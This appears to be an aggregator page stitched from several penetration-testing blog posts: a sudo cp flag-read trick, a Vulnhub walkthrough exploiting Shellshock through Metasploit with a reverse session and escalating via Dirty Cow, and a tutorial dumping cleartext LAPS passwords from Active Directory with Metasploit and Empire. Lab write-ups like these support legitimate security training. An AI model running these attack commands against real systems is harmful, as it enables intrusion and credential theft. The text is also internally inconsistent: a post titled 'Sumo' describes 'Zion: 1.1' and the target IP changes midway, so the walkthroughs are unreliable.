In the above step we got the that we can access /bin/cp as sudo for both w.rabbit and dozer and in the process of enumeration we got the sudo password for the w.rabbit. So, let’s try to use the /bin/cp file to escalate to the dozer using /bin/sudo. Using cp i.e copy command we will copy the flag.txt in the tmp folder to display the flag.txt using below command.

/bin/sudo -u dozer /bin/cp --no-preserve=mode,ownership /home/dozer/flag.txt /tmp/flag.txt
cat flag.txt


Here we got our /home/dozer/flag.txt. So that’s for now. See you next time.

Sumo: 1 Vulnhub Walkthrough

$
0
0

Today, I am going to share a writeup for the boot2root challenge of the Vulnhub machine “Zion: 1.1”. It was an intermediate box based on the Linux machine. The goal for this machine is to read the flag file

Penetration Testing Methodology
·         Network Scanning
o   Netdiscover scan
o   Nmap Scan
·         Enumeration
o   Enumerating HTTP service on Browser
o   Enumerating using Nikto
·         Exploitation
o   Exploiting Shellshock Vulnerability
o   Gaining Meterpreter
·         Post Exploitation
o   Enumerating for Escalating Privileges
·         Privilege Escalation
o   Dirty Cow
·         Reading Root Flag

Walkthrough
Network Scanning
We begin by scanning our network for the target machine using Netdiscover. The target machine is active on 192.168.1.109.
netdiscover


Let’s scan it and see which services are running and which ports are open.
nmap -p- -A 192.168.1.104


Enumeration
The scan gives us a lot of good and useful information, but what stands out the most is that port 22 and 80 are open, let’s explore port 80 first and see what we can find there.


This webpage seemed like a dead-end so, we decided to perform a Nikto scan in the hope that it will provide us some more insight.


nikto -h http://192.168.1.104


The Nikto scans the web application to find the /cgi-bin/ directory. It further inspects it to find that the application is vulnerable to Shellshock Vulnerability. Time to exploit it.


Exploitation
Open a terminal type msfconsole for loading Metasploit framework and use following module. This module targets CGI scripts in the Apache web server by setting the HTTP_USER_AGENT environment variable to a malicious function definition.
use exploit/multi/http/apache_mod_cgi_bash_env_exec
msf exploit(apache_mod_cgi_bash_env_exec) >set rhost 192.168.1.104
msf exploit(apache_mod_cgi_bash_env_exec) >set lhost 192.168.1.112
msf exploit(apache_mod_cgi_bash_env_exec) >set targeturi /cgi-bin/test
msf exploit(apache_mod_cgi_bash_env_exec) >expoit


We ran the sysinfo command to find that the Operating System of the Machine is Ubuntu 12.04. Operating Systems this old have a vulnerable kernel. We should try DIRTYCOW.

Privilege Escalation
I downloaded the exploit inside the host machine and then compiled it before running the exploit, so I ran the following commands.

gcc -pthread c0w.c -o c0w


Next, we upload that compiled file in the remote shell for getting into the root.

cd /tmp
upload /root/c0w .
./c0w


The shell that was generated has elevated privileges. To read the Root Flag, we will first convert this shell into a proper shell. Then we used the files created by the Dirty Cow exploit we log in as root. We can see that we have the root flag.

shell
python -c'import pty; pty.spawn("/bin/sh")
./c0w
/usr/bin/passwd
cd /root
cat root.txt

Here we got our root flag. So that’s for now. See you next time.

Credential Dumping:LAPS

$
0
0

In this post you will find out how Microsoft's LAPs feature can be abused by the attacker in order to get end user password.

Table of Content

Local Administrator Password Solution
LAPS Attack Walkthrough
·         Configuration
·         Metasploit
·         Empire

The "Local Administrator Password Solution" (LAPS) provides management of local account passwords of domain joined computers. Passwords are stored in Active Directory (AD) and protected by ACL, so only eligible users can read it or request its reset.
For environments in which users are required to log on to computers without domain credentials, password management can become a complex issue. Such environments greatly increase the risk of a Pass-the-Hash (PtH) credential replay attack. The Local Administrator Password Solution (LAPS) provides a solution to this issue of using a common local account with an identical password on every computer in a domain. LAPS resolves this issue by setting a different, random password for the common local administrator account on every computer in the domain. Domain administrators using the solution can determine which users, such as helpdesk administrators, are authorized to read passwords.
Read more about LAPS Working and its Installation from here.

This attack is being tested on Windows Server 2016, and you can use the reference link above to configure it. When you install LAPS at some time, you will need to select the feature for the management tool installation.
Choose “Will be installed on local hard drive” under Management Tools for: fat client UI, PowerShell module, GPO editor Templates.


Further continue with your installation and configuration with the help of official link.


Then we have run following command in PowerShell that will integrate LAPS on our OU “tech”
Import-Module AdmPwd.PS
Update-AdmPwdADSchema
Set-AdmPwdComputerSelfPermission -OrgUnit Tech
Set-AdmPwdReadPasswordPermission -OrgUnit Tech -AllowedPrincipals Administrators


Now set up group policy on LAPS by navigating to: 
In the GPO, go to Computer Configuration > Policies > Administrative Templates > LAPS Enables the following settings:
·         Password Settings
·         Name of administrator account to manage.
·         Enable local administrator password management.


Now navigate to Active Directory Users and computers, then select the OU for your LAPs.
NOTE: Enable the Advance feature view as shown in the image.


Now to ensure that it is working fine, let’s check the password given by LAPs to CLIENT1 in its properties.  As you can observe in the given below image the LAPS has assign the random password to client1.


Similarly, with the help LAPS application we can search password for the any user’s password, as we have looked for client1’s password.
I Hope, till here you have understood the working and importance of LAPS in the any organisation. Now let’s we how an attacker can take advantage of LAPs and dump the user’s credential 😊.


 Metasploit
On compromised account of DC, use following module of the Metasploit to extract the LAPS password for other end users.
This module will recover the LAPS (Local Administrator Password Solution) passwords, configured in Active Directory, which is usually only accessible by privileged users. Note that the local administrator account name is not stored in Active Directory, so it is assumed to be 'Administrator' by default.
use/post/windows/gather/credentials/enum_laps
post(windows/gather/credentials/enum_laps) > set session 1
post(windows/gather/credentials/enum_laps) > exploit

As result it will dump password in cleartext as shown in the image given below.


PowerShell Empire
Same can be done with the help of PowerShell Empire, it allows an attacker to dump the end users’ credentials through a compromised account. It uses PowerShell script to get the LAPS password with the help of following:
usemodule credential/get_lapspasswords
execute.
Similarly, we it will also dump password in cleartext 😊, thus an attacker can access the other machine present in the network with the help of extracted credentials.


Viewing all 1824 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>